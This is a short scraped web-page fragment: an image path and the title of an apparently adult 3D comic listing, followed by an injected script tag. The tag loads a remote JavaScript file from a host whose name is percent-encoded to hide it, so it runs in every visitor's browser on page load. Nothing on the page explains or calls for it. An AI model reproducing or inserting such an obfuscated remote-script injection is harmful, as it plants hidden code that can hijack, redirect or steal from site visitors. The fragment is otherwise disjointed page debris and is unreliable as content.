 [3D][無字]Secret of Beauty Orc Ritual<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
